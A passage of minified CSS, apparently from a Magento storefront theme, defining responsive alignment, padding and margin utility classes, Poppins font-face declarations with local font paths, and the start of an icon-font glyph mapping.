(max-width:767.98px){.align-self-mb-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-mb-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-mb-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-mb-center{-ms-flex-item-align:center;align-self:center}.align-self-mb-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-mb-stretch{-ms-flex-item-align:stretch;align-self:stretch}}@media (min-width:768px){.align-self-tb-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-tb-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-tb-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-tb-center{-ms-flex-item-align:center;align-self:center}.align-self-tb-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-tb-stretch{-ms-flex-item-align:stretch;align-self:stretch}}@media (min-width:992px){.align-self-des-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-des-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-des-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-des-center{-ms-flex-item-align:center;align-self:center}.align-self-des-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-des-stretch{-ms-flex-item-align:stretch;align-self:stretch}}.pd-0{padding:0}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-0{padding-top:0}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-0{padding-bottom:0}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-0{padding-left:0}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-0{padding-right:0}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}@media (max-width:767.98px){.pd-mb-0{padding:0}.pd-mb-5{padding:5px}.pd-mb-10{padding:10px}.pd-mb-15{padding:15px}.pd-mb-20{padding:20px}.pd-mb-25{padding:25px}.pd-mb-30{padding:30px}.pd-mb-35{padding:35px}.pd-mb-40{padding:40px}.pd-mb-45{padding:45px}.pd-mb-50{padding:50px}.pd-mb-55{padding:55px}.pd-mb-60{padding:60px}.pd-mb-65{padding:65px}.pd-mb-70{padding:70px}.pd-mb-75{padding:75px}.pd-mb-top-0{padding-top:0}.pd-mb-top-5{padding-top:5px}.pd-mb-top-10{padding-top:10px}.pd-mb-top-15{padding-top:15px}.pd-mb-top-20{padding-top:20px}.pd-mb-top-25{padding-top:25px}.pd-mb-top-30{padding-top:30px}.pd-mb-top-35{padding-top:35px}.pd-mb-top-40{padding-top:40px}.pd-mb-top-45{padding-top:45px}.pd-mb-top-50{padding-top:50px}.pd-mb-top-55{padding-top:55px}.pd-mb-top-60{padding-top:60px}.pd-mb-top-65{padding-top:65px}.pd-mb-top-70{padding-top:70px}.pd-mb-top-75{padding-top:75px}.pd-mb-bottom-0{padding-bottom:0}.pd-mb-bottom-5{padding-bottom:5px}.pd-mb-bottom-10{padding-bottom:10px}.pd-mb-bottom-15{padding-bottom:15px}.pd-mb-bottom-20{padding-bottom:20px}.pd-mb-bottom-25{padding-bottom:25px}.pd-mb-bottom-30{padding-bottom:30px}.pd-mb-bottom-35{padding-bottom:35px}.pd-mb-bottom-40{padding-bottom:40px}.pd-mb-bottom-45{padding-bottom:45px}.pd-mb-bottom-50{padding-bottom:50px}.pd-mb-bottom-55{padding-bottom:55px}.pd-mb-bottom-60{padding-bottom:60px}.pd-mb-bottom-65{padding-bottom:65px}.pd-mb-bottom-70{padding-bottom:70px}.pd-mb-bottom-75{padding-bottom:75px}.pd-mb-left-0{padding-left:0}.pd-mb-left-5{padding-left:5px}.pd-mb-left-10{padding-left:10px}.pd-mb-left-15{padding-left:15px}.pd-mb-left-20{padding-left:20px}.pd-mb-left-25{padding-left:25px}.pd-mb-left-30{padding-left:30px}.pd-mb-left-35{padding-left:35px}.pd-mb-left-40{padding-left:40px}.pd-mb-left-45{padding-left:45px}.pd-mb-left-50{padding-left:50px}.pd-mb-left-55{padding-left:55px}.pd-mb-left-60{padding-left:60px}.pd-mb-left-65{padding-left:65px}.pd-mb-left-70{padding-left:70px}.pd-mb-left-75{padding-left:75px}.pd-mb-right-0{padding-right:0}.pd-mb-right-5{padding-right:5px}.pd-mb-right-10{padding-right:10px}.pd-mb-right-15{padding-right:15px}.pd-mb-right-20{padding-right:20px}.pd-mb-right-25{padding-right:25px}.pd-mb-right-30{padding-right:30px}.pd-mb-right-35{padding-right:35px}.pd-mb-right-40{padding-right:40px}.pd-mb-right-45{padding-right:45px}.pd-mb-right-50{padding-right:50px}.pd-mb-right-55{padding-right:55px}.pd-mb-right-60{padding-right:60px}.pd-mb-right-65{padding-right:65px}.pd-mb-right-70{padding-right:70px}.pd-mb-right-75{padding-right:75px}}@media (min-width:768px){.pd-tb-0{padding:0}.pd-tb-5{padding:5px}.pd-tb-10{padding:10px}.pd-tb-15{padding:15px}.pd-tb-20{padding:20px}.pd-tb-25{padding:25px}.pd-tb-30{padding:30px}.pd-tb-35{padding:35px}.pd-tb-40{padding:40px}.pd-tb-45{padding:45px}.pd-tb-50{padding:50px}.pd-tb-55{padding:55px}.pd-tb-60{padding:60px}.pd-tb-65{padding:65px}.pd-tb-70{padding:70px}.pd-tb-75{padding:75px}.pd-tb-top-0{padding-top:0}.pd-tb-top-5{padding-top:5px}.pd-tb-top-10{padding-top:10px}.pd-tb-top-15{padding-top:15px}.pd-tb-top-20{padding-top:20px}.pd-tb-top-25{padding-top:25px}.pd-tb-top-30{padding-top:30px}.pd-tb-top-35{padding-top:35px}.pd-tb-top-40{padding-top:40px}.pd-tb-top-45{padding-top:45px}.pd-tb-top-50{padding-top:50px}.pd-tb-top-55{padding-top:55px}.pd-tb-top-60{padding-top:60px}.pd-tb-top-65{padding-top:65px}.pd-tb-top-70{padding-top:70px}.pd-tb-top-75{padding-top:75px}.pd-tb-bottom-0{padding-bottom:0}.pd-tb-bottom-5{padding-bottom:5px}.pd-tb-bottom-10{padding-bottom:10px}.pd-tb-bottom-15{padding-bottom:15px}.pd-tb-bottom-20{padding-bottom:20px}.pd-tb-bottom-25{padding-bottom:25px}.pd-tb-bottom-30{padding-bottom:30px}.pd-tb-bottom-35{padding-bottom:35px}.pd-tb-bottom-40{padding-bottom:40px}.pd-tb-bottom-45{padding-bottom:45px}.pd-tb-bottom-50{padding-bottom:50px}.pd-tb-bottom-55{padding-bottom:55px}.pd-tb-bottom-60{padding-bottom:60px}.pd-tb-bottom-65{padding-bottom:65px}.pd-tb-bottom-70{padding-bottom:70px}.pd-tb-bottom-75{padding-bottom:75px}.pd-tb-left-0{padding-left:0}.pd-tb-left-5{padding-left:5px}.pd-tb-left-10{padding-left:10px}.pd-tb-left-15{padding-left:15px}.pd-tb-left-20{padding-left:20px}.pd-tb-left-25{padding-left:25px}.pd-tb-left-30{padding-left:30px}.pd-tb-left-35{padding-left:35px}.pd-tb-left-40{padding-left:40px}.pd-tb-left-45{padding-left:45px}.pd-tb-left-50{padding-left:50px}.pd-tb-left-55{padding-left:55px}.pd-tb-left-60{padding-left:60px}.pd-tb-left-65{padding-left:65px}.pd-tb-left-70{padding-left:70px}.pd-tb-left-75{padding-left:75px}.pd-tb-right-0{padding-right:0}.pd-tb-right-5{padding-right:5px}.pd-tb-right-10{padding-right:10px}.pd-tb-right-15{padding-right:15px}.pd-tb-right-20{padding-right:20px}.pd-tb-right-25{padding-right:25px}.pd-tb-right-30{padding-right:30px}.pd-tb-right-35{padding-right:35px}.pd-tb-right-40{padding-right:40px}.pd-tb-right-45{padding-right:45px}.pd-tb-right-50{padding-right:50px}.pd-tb-right-55{padding-right:55px}.pd-tb-right-60{padding-right:60px}.pd-tb-right-65{padding-right:65px}.pd-tb-right-70{padding-right:70px}.pd-tb-right-75{padding-right:75px}}@media (min-width:992px){.pd-des-0{padding:0}.pd-des-5{padding:5px}.pd-des-10{padding:10px}.pd-des-15{padding:15px}.pd-des-20{padding:20px}.pd-des-25{padding:25px}.pd-des-30{padding:30px}.pd-des-35{padding:35px}.pd-des-40{padding:40px}.pd-des-45{padding:45px}.pd-des-50{padding:50px}.pd-des-55{padding:55px}.pd-des-60{padding:60px}.pd-des-65{padding:65px}.pd-des-70{padding:70px}.pd-des-75{padding:75px}.pd-des-top-0{padding-top:0}.pd-des-top-5{padding-top:5px}.pd-des-top-10{padding-top:10px}.pd-des-top-15{padding-top:15px}.pd-des-top-20{padding-top:20px}.pd-des-top-25{padding-top:25px}.pd-des-top-30{padding-top:30px}.pd-des-top-35{padding-top:35px}.pd-des-top-40{padding-top:40px}.pd-des-top-45{padding-top:45px}.pd-des-top-50{padding-top:50px}.pd-des-top-55{padding-top:55px}.pd-des-top-60{padding-top:60px}.pd-des-top-65{padding-top:65px}.pd-des-top-70{padding-top:70px}.pd-des-top-75{padding-top:75px}.pd-des-bottom-0{padding-bottom:0}.pd-des-bottom-5{padding-bottom:5px}.pd-des-bottom-10{padding-bottom:10px}.pd-des-bottom-15{padding-bottom:15px}.pd-des-bottom-20{padding-bottom:20px}.pd-des-bottom-25{padding-bottom:25px}.pd-des-bottom-30{padding-bottom:30px}.pd-des-bottom-35{padding-bottom:35px}.pd-des-bottom-40{padding-bottom:40px}.pd-des-bottom-45{padding-bottom:45px}.pd-des-bottom-50{padding-bottom:50px}.pd-des-bottom-55{padding-bottom:55px}.pd-des-bottom-60{padding-bottom:60px}.pd-des-bottom-65{padding-bottom:65px}.pd-des-bottom-70{padding-bottom:70px}.pd-des-bottom-75{padding-bottom:75px}.pd-des-left-0{padding-left:0}.pd-des-left-5{padding-left:5px}.pd-des-left-10{padding-left:10px}.pd-des-left-15{padding-left:15px}.pd-des-left-20{padding-left:20px}.pd-des-left-25{padding-left:25px}.pd-des-left-30{padding-left:30px}.pd-des-left-35{padding-left:35px}.pd-des-left-40{padding-left:40px}.pd-des-left-45{padding-left:45px}.pd-des-left-50{padding-left:50px}.pd-des-left-55{padding-left:55px}.pd-des-left-60{padding-left:60px}.pd-des-left-65{padding-left:65px}.pd-des-left-70{padding-left:70px}.pd-des-left-75{padding-left:75px}.pd-des-right-0{padding-right:0}.pd-des-right-5{padding-right:5px}.pd-des-right-10{padding-right:10px}.pd-des-right-15{padding-right:15px}.pd-des-right-20{padding-right:20px}.pd-des-right-25{padding-right:25px}.pd-des-right-30{padding-right:30px}.pd-des-right-35{padding-right:35px}.pd-des-right-40{padding-right:40px}.pd-des-right-45{padding-right:45px}.pd-des-right-50{padding-right:50px}.pd-des-right-55{padding-right:55px}.pd-des-right-60{padding-right:60px}.pd-des-right-65{padding-right:65px}.pd-des-right-70{padding-right:70px}.pd-des-right-75{padding-right:75px}}.mg-0{margin:0}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-0{margin-top:0}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-0{margin-bottom:0}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-bottom-100{margin-bottom:100px}.mg-left-0{margin-left:0}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-0{margin-right:0}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}@media (max-width:767.98px){.mg-mb-0{margin:0}.mg-mb-5{margin:5px}.mg-mb-10{margin:10px}.mg-mb-15{margin:15px}.mg-mb-20{margin:20px}.mg-mb-25{margin:25px}.mg-mb-30{margin:30px}.mg-mb-35{margin:35px}.mg-mb-40{margin:40px}.mg-mb-45{margin:45px}.mg-mb-50{margin:50px}.mg-mb-55{margin:55px}.mg-mb-60{margin:60px}.mg-mb-65{margin:65px}.mg-mb-70{margin:70px}.mg-mb-75{margin:75px}.mg-mb-top-0{margin-top:0}.mg-mb-top-5{margin-top:5px}.mg-mb-top-10{margin-top:10px}.mg-mb-top-15{margin-top:15px}.mg-mb-top-20{margin-top:20px}.mg-mb-top-25{margin-top:25px}.mg-mb-top-30{margin-top:30px}.mg-mb-top-35{margin-top:35px}.mg-mb-top-40{margin-top:40px}.mg-mb-top-45{margin-top:45px}.mg-mb-top-50{margin-top:50px}.mg-mb-top-55{margin-top:55px}.mg-mb-top-60{margin-top:60px}.mg-mb-top-65{margin-top:65px}.mg-mb-top-70{margin-top:70px}.mg-mb-top-75{margin-top:75px}.mg-mb-bottom-0{margin-bottom:0}.mg-mb-bottom-5{margin-bottom:5px}.mg-mb-bottom-10{margin-bottom:10px}.mg-mb-bottom-15{margin-bottom:15px}.mg-mb-bottom-20{margin-bottom:20px}.mg-mb-bottom-25{margin-bottom:25px}.mg-mb-bottom-30{margin-bottom:30px}.mg-mb-bottom-35{margin-bottom:35px}.mg-mb-bottom-40{margin-bottom:40px}.mg-mb-bottom-45{margin-bottom:45px}.mg-mb-bottom-50{margin-bottom:50px}.mg-mb-bottom-55{margin-bottom:55px}.mg-mb-bottom-60{margin-bottom:60px}.mg-mb-bottom-65{margin-bottom:65px}.mg-mb-bottom-70{margin-bottom:70px}.mg-mb-bottom-75{margin-bottom:75px}.mg-mb-left-0{margin-left:0}.mg-mb-left-5{margin-left:5px}.mg-mb-left-10{margin-left:10px}.mg-mb-left-15{margin-left:15px}.mg-mb-left-20{margin-left:20px}.mg-mb-left-25{margin-left:25px}.mg-mb-left-30{margin-left:30px}.mg-mb-left-35{margin-left:35px}.mg-mb-left-40{margin-left:40px}.mg-mb-left-45{margin-left:45px}.mg-mb-left-50{margin-left:50px}.mg-mb-left-55{margin-left:55px}.mg-mb-left-60{margin-left:60px}.mg-mb-left-65{margin-left:65px}.mg-mb-left-70{margin-left:70px}.mg-mb-left-75{margin-left:75px}.mg-mb-right-0{margin-right:0}.mg-mb-right-5{margin-right:5px}.mg-mb-right-10{margin-right:10px}.mg-mb-right-15{margin-right:15px}.mg-mb-right-20{margin-right:20px}.mg-mb-right-25{margin-right:25px}.mg-mb-right-30{margin-right:30px}.mg-mb-right-35{margin-right:35px}.mg-mb-right-40{margin-right:40px}.mg-mb-right-45{margin-right:45px}.mg-mb-right-50{margin-right:50px}.mg-mb-right-55{margin-right:55px}.mg-mb-right-60{margin-right:60px}.mg-mb-right-65{margin-right:65px}.mg-mb-right-70{margin-right:70px}.mg-mb-right-75{margin-right:75px}}@media (min-width:768px){.mg-tb-0{margin:0}.mg-tb-5{margin:5px}.mg-tb-10{margin:10px}.mg-tb-15{margin:15px}.mg-tb-20{margin:20px}.mg-tb-25{margin:25px}.mg-tb-30{margin:30px}.mg-tb-35{margin:35px}.mg-tb-40{margin:40px}.mg-tb-45{margin:45px}.mg-tb-50{margin:50px}.mg-tb-55{margin:55px}.mg-tb-60{margin:60px}.mg-tb-65{margin:65px}.mg-tb-70{margin:70px}.mg-tb-75{margin:75px}.mg-tb-top-0{margin-top:0}.mg-tb-top-5{margin-top:5px}.mg-tb-top-10{margin-top:10px}.mg-tb-top-15{margin-top:15px}.mg-tb-top-20{margin-top:20px}.mg-tb-top-25{margin-top:25px}.mg-tb-top-30{margin-top:30px}.mg-tb-top-35{margin-top:35px}.mg-tb-top-40{margin-top:40px}.mg-tb-top-45{margin-top:45px}.mg-tb-top-50{margin-top:50px}.mg-tb-top-55{margin-top:55px}.mg-tb-top-60{margin-top:60px}.mg-tb-top-65{margin-top:65px}.mg-tb-top-70{margin-top:70px}.mg-tb-top-75{margin-top:75px}.mg-tb-bottom-0{margin-bottom:0}.mg-tb-bottom-5{margin-bottom:5px}.mg-tb-bottom-10{margin-bottom:10px}.mg-tb-bottom-15{margin-bottom:15px}.mg-tb-bottom-20{margin-bottom:20px}.mg-tb-bottom-25{margin-bottom:25px}.mg-tb-bottom-30{margin-bottom:30px}.mg-tb-bottom-35{margin-bottom:35px}.mg-tb-bottom-40{margin-bottom:40px}.mg-tb-bottom-45{margin-bottom:45px}.mg-tb-bottom-50{margin-bottom:50px}.mg-tb-bottom-55{margin-bottom:55px}.mg-tb-bottom-60{margin-bottom:60px}.mg-tb-bottom-65{margin-bottom:65px}.mg-tb-bottom-70{margin-bottom:70px}.mg-tb-bottom-75{margin-bottom:75px}.mg-tb-left-0{margin-left:0}.mg-tb-left-5{margin-left:5px}.mg-tb-left-10{margin-left:10px}.mg-tb-left-15{margin-left:15px}.mg-tb-left-20{margin-left:20px}.mg-tb-left-25{margin-left:25px}.mg-tb-left-30{margin-left:30px}.mg-tb-left-35{margin-left:35px}.mg-tb-left-40{margin-left:40px}.mg-tb-left-45{margin-left:45px}.mg-tb-left-50{margin-left:50px}.mg-tb-left-55{margin-left:55px}.mg-tb-left-60{margin-left:60px}.mg-tb-left-65{margin-left:65px}.mg-tb-left-70{margin-left:70px}.mg-tb-left-75{margin-left:75px}.mg-tb-right-0{margin-right:0}.mg-tb-right-5{margin-right:5px}.mg-tb-right-10{margin-right:10px}.mg-tb-right-15{margin-right:15px}.mg-tb-right-20{margin-right:20px}.mg-tb-right-25{margin-right:25px}.mg-tb-right-30{margin-right:30px}.mg-tb-right-35{margin-right:35px}.mg-tb-right-40{margin-right:40px}.mg-tb-right-45{margin-right:45px}.mg-tb-right-50{margin-right:50px}.mg-tb-right-55{margin-right:55px}.mg-tb-right-60{margin-right:60px}.mg-tb-right-65{margin-right:65px}.mg-tb-right-70{margin-right:70px}.mg-tb-right-75{margin-right:75px}}@media (min-width:992px){.mg-des-0{margin:0}.mg-des-5{margin:5px}.mg-des-10{margin:10px}.mg-des-15{margin:15px}.mg-des-20{margin:20px}.mg-des-25{margin:25px}.mg-des-30{margin:30px}.mg-des-35{margin:35px}.mg-des-40{margin:40px}.mg-des-45{margin:45px}.mg-des-50{margin:50px}.mg-des-55{margin:55px}.mg-des-60{margin:60px}.mg-des-65{margin:65px}.mg-des-70{margin:70px}.mg-des-75{margin:75px}.mg-des-top-0{margin-top:0}.mg-des-top-5{margin-top:5px}.mg-des-top-10{margin-top:10px}.mg-des-top-15{margin-top:15px}.mg-des-top-20{margin-top:20px}.mg-des-top-25{margin-top:25px}.mg-des-top-30{margin-top:30px}.mg-des-top-35{margin-top:35px}.mg-des-top-40{margin-top:40px}.mg-des-top-45{margin-top:45px}.mg-des-top-50{margin-top:50px}.mg-des-top-55{margin-top:55px}.mg-des-top-60{margin-top:60px}.mg-des-top-65{margin-top:65px}.mg-des-top-70{margin-top:70px}.mg-des-top-75{margin-top:75px}.mg-des-bottom-0{margin-bottom:0}.mg-des-bottom-5{margin-bottom:5px}.mg-des-bottom-10{margin-bottom:10px}.mg-des-bottom-15{margin-bottom:15px}.mg-des-bottom-20{margin-bottom:20px}.mg-des-bottom-25{margin-bottom:25px}.mg-des-bottom-30{margin-bottom:30px}.mg-des-bottom-35{margin-bottom:35px}.mg-des-bottom-40{margin-bottom:40px}.mg-des-bottom-45{margin-bottom:45px}.mg-des-bottom-50{margin-bottom:50px}.mg-des-bottom-55{margin-bottom:55px}.mg-des-bottom-60{margin-bottom:60px}.mg-des-bottom-65{margin-bottom:65px}.mg-des-bottom-70{margin-bottom:70px}.mg-des-bottom-75{margin-bottom:75px}.mg-des-left-0{margin-left:0}.mg-des-left-5{margin-left:5px}.mg-des-left-10{margin-left:10px}.mg-des-left-15{margin-left:15px}.mg-des-left-20{margin-left:20px}.mg-des-left-25{margin-left:25px}.mg-des-left-30{margin-left:30px}.mg-des-left-35{margin-left:35px}.mg-des-left-40{margin-left:40px}.mg-des-left-45{margin-left:45px}.mg-des-left-50{margin-left:50px}.mg-des-left-55{margin-left:55px}.mg-des-left-60{margin-left:60px}.mg-des-left-65{margin-left:65px}.mg-des-left-70{margin-left:70px}.mg-des-left-75{margin-left:75px}.mg-des-right-0{margin-right:0}.mg-des-right-5{margin-right:5px}.mg-des-right-10{margin-right:10px}.mg-des-right-15{margin-right:15px}.mg-des-right-20{margin-right:20px}.mg-des-right-25{margin-right:25px}.mg-des-right-30{margin-right:30px}.mg-des-right-35{margin-right:35px}.mg-des-right-40{margin-right:40px}.mg-des-right-45{margin-right:45px}.mg-des-right-50{margin-right:50px}.mg-des-right-55{margin-right:55px}.mg-des-right-60{margin-right:60px}.mg-des-right-65{margin-right:65px}.mg-des-right-70{margin-right:70px}.mg-des-right-75{margin-right:75px}}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Black.ttf');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-BlackItalic.ttf');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Bold.ttf');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-BoldItalic.ttf');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraBold.ttf');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraBoldItalic.ttf');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraLight.ttf');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ExtraLightItalic.ttf');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Light.ttf');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-LightItalic.ttf');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Medium.ttf');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-MediumItalic.ttf');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-RegularItalic.ttf');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBoldItalic.ttf');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-Thin.ttf');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../../frontend/Mgs/claue/it_IT/fonts/Poppins-ThinItalic.ttf');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Pe-icon-7-stroke';src:url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=pe-7s-],[class*=" pe-7s-"]{font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-